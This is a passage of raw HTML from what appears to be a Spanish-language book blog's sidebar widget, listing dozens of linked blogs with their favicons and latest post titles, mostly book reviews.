La voluntad de muchos. La Jerarquía 1.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twkBDSH_BwQCeLSz_B6JF5ELM96e5FzeNvC1EvAXY3KJXZgkbCctbcu8SryeZniO1iIJ_N0QygsYXjb6WcsLIABy7Vq9cqTN_YqHIPLTiupy59F3Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.perdidoentrehistorias.com/' target='_blank'>
El Cementerio De Mis Sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.perdidoentrehistorias.com/2025/11/opinion-jone-veces-2025.html' target='_blank'>
Opinión: Jone, a veces (2025)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUMZvXCXUWeeGVkdY7j5oJb1RE0sARbKEcDY86TAm1O-5hD7CGzHp62nLU3FdHHv1edl0IC-gg0R_wyhuZQfQk3z0p-4KsOcbChIh_YZwUe6vBv-w7ZyfYQBhWBw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elblogdepippicalzaslargas.blogspot.com/' target='_blank'>
El Blog de Pippi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elblogdepippicalzaslargas.blogspot.com/2025/11/accidente-el-accidente-blanca-lacasa.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucncWEcl-6eA4vIxFfjP40NPYMQTfmtVPrSFoz2KXRAz-jBopJQJ6KjENteuQrKLBB7lh39bDALxoLpsogsbn96W9Vl-dZTdWp0w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jessbdg.blogspot.com/' target='_blank'>
Jess&amp;Books: Reseñas literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jessbdg.blogspot.com/2025/11/resena-sunshine-court-nora-sakavic.html' target='_blank'>
Reseña: The Sunshine Court - Nora Sakavic
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGUAu3lSnZ7RWeiFrlMQI7LaDh9ojwpK4LqoiRuNnlvc89BW_Sdy5xkfyo55wKq8AGuF8hSikvK5DF3ezRsrR4OCzuR_oYaVa1DHaKkN9ivd9rbrU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://donostiabookclub.blogspot.com/' target='_blank'>
Donostia Book Club</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://donostiabookclub.blogspot.com/2025/10/un-trepidante-thriller-historico.html' target='_blank'>
Un trepidante thriller histórico. Gentileza vs. pura maldad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKGmIG53WMyKKxAmXXuQQVk2NExiUKhNsPlRD-nF6wysMgWmIXZrpDM6jydGjVDIhxkDfNRVKTN3A2lDRiK5DFk36EKhxhWD135QyYfEcC1Gc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdesaralectora.com/' target='_blank'>
El blog de Sara Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdesaralectora.com/2025/10/a-la-deriva-contigo-beth-oleary.html' target='_blank'>
A la deriva contigo, Beth O&#180;Leary
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEcZG2G3TlvZQGKaqbqxikMae4JIkgJRN5puqZtvKuJXifBWxGDXz5LgZR0z3o2kRaIcmr2TTXWSRHNq0kZ2UjjGyzakvYAWTPEhwREc4SxmOoxTYfx9MJ-r7R=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nomascuentosdeprincesas.blogspot.com/' target='_blank'>
Nomáscuentosdeprincesas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://nomascuentosdeprincesas.blogspot.com/2025/09/venganza-oscura.html' target='_blank'>
Venganza oscura
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueG_3wANH2UfzTwKuDe4eUOYoNdP_HSb5QudnipNc5gB1nkGtS6_wEi4mZn9IsmxJdBg8RDGGL4Vm6qqTDNvJthd3ZCoaH-Oi9J69LHIcPhlbxW80k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librodeultratumba.blogspot.com/' target='_blank'>
Libros de ultratumba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librodeultratumba.blogspot.com/2025/10/el-exorcista.html' target='_blank'>
El exorcista
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOpRflawRIGcO4M6a_IvnUoVy4HPx_kOUgANpUqCNEiEzmMenK7OnVtBpT_hLZWSJOjpUqAtwKZY4wBo8pCKDVotpPxnPiz7gNkWRKlglhrzeJoIzv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misjardinesdepapel.blogspot.com/' target='_blank'>
Jardines de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misjardinesdepapel.blogspot.com/2025/10/resena-de-la-paciente-silenciosa-de.html' target='_blank'>
Reseña de La paciente silenciosa, de Alex Michaelides
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tH0TuO2oDKGLN-CFA08uIdIpecFJwbBltGfNlWNkOZWcdcy-Q3sYfVEQ2gV5l1-iMaYRhvC47jqxDFGer9OJwBrpojSOfHGqc1sWKW17et=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.senoritaespecial.com/' target='_blank'>
Señorita Especial</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.senoritaespecial.com/2025/09/review-literatura-hacienda-por-isabel.html' target='_blank'>
Review - Literatura: The Hacienda por Isabel Cañas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2DUVRzTgW4Senql63XY-8ETq4QmNg9yX1U8uVxum__Co5zGCRutj4Vvao0AHTu5ljZDIFvSRnNTw7rqL-K_CcPwjwqockx5ZKUL1nDw9L=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://papeldreams.blogspot.com/' target='_blank'>
Sueños de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://papeldreams.blogspot.com/2025/09/resena-imperio-de-sombra-y-tormento.html' target='_blank'>
[Reseña] IMPERIO DE SOMBRA Y TORMENTO - PAULA GALLEGO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usSvI7AqxvDAnwJkd0YwPls6kRGpecLlILNh0fhKuKBLjrS1uxrn4-9EeJZrQ1L9gLi3UYgVlOn6LA_UFmH9XwAMong64oHhhgXHbMhssRGJ3By_2rBOoY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://historias-imaginarias.blogspot.com/' target='_blank'>
Historias Imaginarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://historias-imaginarias.blogspot.com/2025/09/19-fiesta-del-libro-y-la-cultura-de.html' target='_blank'>
19.ª Fiesta del Libro y la Cultura de Medellín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slrVTKtG0a28LzQLuGxOdZfXyQsTtZgOUYDSxYltifZ4NpTLVax_uOmgmHNzZW7E3lQf-Thw0BiJG3Jr4z8WQe_kFJy4EuD_Kw-vlBeJ0DIm3X=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amor-y-palabras.blogspot.com/' target='_blank'>
Amor y Palabras ~ Citas, frases, reseñas, y más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://amor-y-palabras.blogspot.com/2025/09/resena-los-talentos-ocultos-quintas.html' target='_blank'>
Reseña: Los talentos ocultos - A. Quintas Garciandia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFcBWwxjEb283CmFjFvrR8NLgNs4eN53NSsYkzSJ78_h3VbuhrwJfOEu5vBhQnb19PSLm6CPv8DYXfZfkYxkB5E1NXMGsSc4m6pc4W6xsk-Z5LgTX0mAQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondelharlequin.blogspot.com/' target='_blank'>
El Rincón del Harlequin</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondelharlequin.blogspot.com/2025/09/titulo-placer-de-que-todo-te-importe.html' target='_blank'>
El placer de que todo te importe una mierda- Gabriela Raidé
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srYhAPfbERhQwl_u94FKLfYNr7JULdrVdK-b1jnlvj4ala9nUM6EoLeAo0Kn8AjSsqWWRsIxH9n0Zw0jmmH5HNu5F7gjxGppTtYxVxiN_ihF7ovAIf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://krazybookobsession.blogspot.com/' target='_blank'>
Krazy Book Obsession</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://krazybookobsession.blogspot.com/2025/08/resena-donde-duermen-las-chicas.html' target='_blank'>
[Reseña] Dónde duermen las chicas perdidas.- Faridah Àbíke-íyímídé
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9MKBWXFzQgRBeBSYRNPQhhGhnLYg_27q5R_u9caLAgs_uUxOW4Feh0dQsnMmOiiUK3plmL0VfBjayWiAKSKeC4fpJcC2A-ihpVVZoyt409X8FNQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elenabienvenido.blogspot.com/' target='_blank'>
Tomamos cafecito ?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elenabienvenido.blogspot.com/2025/07/navigating-digital-playground-from.html' target='_blank'>
Navigating the Digital Playground: From Casual Ludo to High-Stakes Online 
Betting and Lottery Wins
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2Oy0_eKeSiq2k_2l0yosVM2IizRrTjQSLpH_tB6jG8qLGWmfrHEkncRdWEvk4t9nJ6z-nYqiMEIJsTmF7FXAbgPfkyzHm3frvigMhJ7G9xD2gQm8KPcQddEaI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecadeunaguerrera.blogspot.com/' target='_blank'>
Distrito 14</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecadeunaguerrera.blogspot.com/2025/07/mini-resenas-audiolibros.html' target='_blank'>
Mini reseñas - audiolibros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_varLWK0yiwFw7jrG-CY3SXyQFgX6UpJO3g4Vpb4d37jP73qOg5qen-7V8QRYxczmMhvLS3YlMOmFJTLl5MsWUAXQtEOJe0v2HVdkuO-AacOvbog0y1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://memoriasdevirtual.blogspot.com/' target='_blank'>
MEMORIAS DE VIRTUAL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://memoriasdevirtual.blogspot.com/2025/07/los-maridos-de-holly-gramazio-resena.html' target='_blank'>
Los maridos, de Holly Gramazio. Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utBq3IqeoUCBcK7FeJ3V9hfxwaR40Q6esemjW7XxaiDbOKdCvP9D58E8tng6v4Qe4qmBPAE5Z5WckJmYxDYShMC70l3z4g57tBjy4W9wLLUpNoVrHJ0A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elaventurerodepapel.blogspot.com/' target='_blank'>
El Aventurero de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elaventurerodepapel.blogspot.com/2025/07/gotico-botanico-cuentos-de-un-verdor.html' target='_blank'>
GÓTICO BOTÁNICO: &#161;Cuentos de un verdor perverso!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLtkjyIRxo29FPTkc_yI7rf0jtNvydGAhaO30G30SY4_BI80y9Rzdw5k3yZukVzXeWh52B4qC0ecc30363XQ-ckPrDoCJEx0AfrBWfrrck-64=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://retalespalabras.blogspot.com/' target='_blank'>
Desván, retales de palabras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://retalespalabras.blogspot.com/2025/06/he-sido.html' target='_blank'>
HE SIDO.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxNORAKdeeWPzRv-h1xT51AWYmKJfsjLQ0Roj8p-3n_ZFrBx15C4K3aqg90ybDP0MaOKJcN10HY_SQDxRN3kOXH0FFy1Hw-tJkLg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://srta-tea.blogspot.com/' target='_blank'>
Señorita Tea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://srta-tea.blogspot.com/2025/06/resena-la-papeleria-tsubaki-ito-ogawa.html' target='_blank'>
Reseña | La papelería Tsubaki, Ito Ogawa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u07NpgU287nJaXmpO1sm2GQJMr5kG6mzUWgwJf7LVsdvQOZJwsvLgYusWOGjn6VS91tYvDhN9HHQeuSpEn_EqXJ1kc4iwCd5SHnhU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://neftis2o.blogspot.com/' target='_blank'>
El Rapto de los Sentidos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://neftis2o.blogspot.com/2025/05/fanart-de-libro-fable.html' target='_blank'>
FanArt de libro: Fable
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfdcrJVuO6aoivugWVwgezk5YbpYycL9o0Y3ELbVtYxeZTKjUGBiOrOPlqpx_Oeah-V2SDjxCwvbI6bFYUMdPM5EeDrEWlU6W52hItE6w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://owarinoyume.blogspot.com/' target='_blank'>
Yume no Owari</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://owarinoyume.blogspot.com/2025/05/resena-vanitas-no-carte.html' target='_blank'>
Reseña: Vanitas no Carte
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vM7mD9wdmiyUgVLeOCaTuzsMcl9rsS9Nh9ZGpmDrGto6coSJC39AgSKkcVO_AwwVc-3_LjRfSwh11CeaF9AsJj2AkJWi7orEA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.curistoria.com/' target='_blank'>
Curistoria - Curiosidades de la historia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.curistoria.com/2025/04/los-problemas-del-inventor-del-chat-por-invitar-a-otros-a-usarlo.html' target='_blank'>
Los problemas del inventor del chat por invitar a otros a usarlo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiS7zgloD_KkiNmNkdPySJbbvqhmTFoPg0QOLVVaT8INF4BBiH13bNCT7pm9BwopoTNPxkQ5Fa2SMlWrzxzCm6_n54Zqochj6lDpwPz4H07A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eligeunlibro.blogspot.com/' target='_blank'>
Elige un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eligeunlibro.blogspot.com/2025/03/tom-sawyer-resena.html' target='_blank'>
Reseña: Tom Sawyer, de Mark Twain
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uuilq-JIzxQksUtIHpthZ1xTEwZY_qHdtkNWbc4d0_FsXeN84s3wKPf7rxX8ONsPa3qqIMHWojXTPtN_3JlCpQ0fXxNWfO-s2qvf5z05HHix_UO2HZbA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://juegodeletrasytinta.blogspot.com/' target='_blank'>
Juego de letras y tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://juegodeletrasytinta.blogspot.com/2025/03/resena-58-culpa-tuya-de-mercedes-ron.html' target='_blank'>
Reseña #58: Culpa Tuya de Mercedes Ron (Culpables #2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQpOYmzfc9b2frav_Ip6nmkfHTf80zePDcY40JUCzfWg9KqTWWdeKoa-xCfU-pvUKoZnHGLTbLEiC8TvhQIe5ZozwynTb9miIoWwmNYKKgitdmRnI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laspaginasdeerick.blogspot.com/' target='_blank'>
Las páginas de Erick</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laspaginasdeerick.blogspot.com/2025/03/en-busca-de-la-magia-ft-lukens.html' target='_blank'>
En busca de la magia - F.T. Lukens
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4_fbDhiwhVF3O01vZmP-5YWPwpiPpecLbxvAvUvwpKE7R8e9eE6oLYtvR6l0mSzmygLcJMixJbf0igOgni8Ys8YA1dxHulpsWndrnQsEQ_1M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosenfamilia.blogspot.com/' target='_blank'>
Libros en Familia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosenfamilia.blogspot.com/2025/01/detras-del-ruido-angel-martin.html' target='_blank'>
DETRAS DEL RUIDO - ANGEL MARTIN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ske2CmfV4l4eUoPlMtHlfySfnCKWSQ5fASRWK1yKH7jK7xfzp7zS5JmVUfocpIRw_x5gMEDifeCO3eATg5XpdxMEpiFxLyJ7xRsSR0DIBcqZaKtbNuds38sP6hOg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://candy-aleajactaest-candy.blogspot.com/' target='_blank'>
Alea Jacta Est</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://candy-aleajactaest-candy.blogspot.com/2025/01/reto-2025.html' target='_blank'>
Reto 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sC2A-cSrT5n--dzwQdgX-06Ue7_w3ohnoBAQqC7r5uC7KEWqEPdwZ4Ma50hr7MZb54xfEDdMiAV53KrZeryrZI7bDl1SZ5GF6L_Ewc1AHxISwh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misivasdelcielo.blogspot.com/' target='_blank'>
Misivas del Cielo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misivasdelcielo.blogspot.com/2024/12/descubriendo-al-arcangel-metatron-el.html' target='_blank'>
Descubriendo al Arcángel Metatrón: El Guardián del Árbol de la Vida.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIcC7NulRGlxl52f4X0fgGGZ5L985VqsJt9NyAA511eVc6xIfGoq44dvSst0XpKrrDNSLf2KkeVjHxC_KweQN1TRsv0NBxAXDq_miJeRTz_oVs60GyYj9_bgIU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laalfombrarojadelalectura.blogspot.com/' target='_blank'>
La Alfombra Roja de la Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laalfombrarojadelalectura.blogspot.com/2020/03/borrador-entradas.html' target='_blank'>
Reseña del Libro- XXXX deXXXX
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLGqRX5wI2kBXA7_o4OkgxGM6WWKNpPO03i23zf-dCm_VSsMl29Vemf8vhdW52yQOaGTSaqNQ2aNcWs2VqijxU8vr_RcJTq9NvTlAohGTv8kaifBfSnNGCU7Z7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lametamorfosisdellector.blogspot.com/' target='_blank'>
La Metamorfosis del Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lametamorfosisdellector.blogspot.com/2024/10/astrogeography-map.html' target='_blank'>
Astrogeography Map
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR4oWp3o8X_N3QZE9cUT4OQ30tOD8SyYC6u10yx0-4NLXKlaLUypPhrp4kKlJhsM1Uv04TSwF_rK4hYiZ7VAnDSWBSL9cnxua-FpUURG9uyxU8mZ-9crXA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://surfeandoentrelibros.blogspot.com/' target='_blank'>
Surfeando entre Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://surfeandoentrelibros.blogspot.com/2024/09/resena-trilogia-el-verano-en-que-me.html' target='_blank'>
Reseña Trilogía El Verano en que me Enamoré de Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saP0-XRcvFTXFpaoA6WGQbYFdDq0_Rw89iGLwlWiqaVslc5_cJVB1-rpiX0IA-KinXMIORqvuFi_p0yh6yonxj6Xcdpftv00MWuaa9VMtoa9kr=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mitesorolibros.blogspot.com/' target='_blank'>
&#191;Mi tesoro? Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mitesorolibros.blogspot.com/2024/07/resena-el-don-de-la-salamandra.html' target='_blank'>
Reseña: El don de la salamandra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRyH2ZLmZfv43nVQ9yuX9BE9wtTGhOdjwLX0_M-Ru1rv4CsR3KrV9WpAxO7yVRFj3iQpQ4Jx_MiU1hUfAs-GsVOYAVubc7j4NXCZxBI1WxmE_PvzeD9WRp8NM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misgrandespasiones-rosa.blogspot.com/' target='_blank'>
Mis grandes pasiones</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misgrandespasiones-rosa.blogspot.com/2024/07/big-black-motin-en-attica-jared.html' target='_blank'>
BIG BLACK: MOTÍN EN ATTICA - JARED REINMUTH & AMÉZIANE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ3mkCu8KiTHuCDRkCCp-KkCWMXUwXSIEd0sb4NUyX-NxursBPujq41HaUjjqKnIqo3kUn80mDDPw3Hi5bP-HJXWIoZxzqKae9D61ig-gw0dP5XraW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://flightsofadreamer.blogspot.com/' target='_blank'>
Flights of a dreamer - Arturo Urbanos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://flightsofadreamer.blogspot.com/2024/06/resena-para-aprender-si-la-suerte-nos-sonrie-becky-chambers.html' target='_blank'>
RESEÑA: Para aprender, si la suerte nos sonríe - Becky Chambers
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3EvTxDRbVB2hP3Idck6A4bFCEi1UHTGfFdViRRJc5P19dJSV4vfGucGWGuRjzI4AVp7swGCXely5loDA-upx5_r8vmgaWhXCYpUGJFkcT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cazafantasia.blogspot.com/' target='_blank'>
Cazafantasía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cazafantasia.blogspot.com/2024/05/happy-birthday-ymz.html' target='_blank'>
Happy Birthday #ymz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thCGJDe2qfKm_uAZTg9Lq1ZzEc1V7tMcqbS4L1JnLL8Vm-K17bydvwNV22Uq8WdT0M4XsWNA5nD9r67n-IqGyNg61zprw8hbC7DHl8on7B3A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soldeechesortu.blogspot.com/' target='_blank'>
Sol de Echesortu</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soldeechesortu.blogspot.com/2024/04/resena-trafalgar-angelica-gorodischer.html' target='_blank'>
Reseña: Trafalgar (Angélica Gorodischer)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
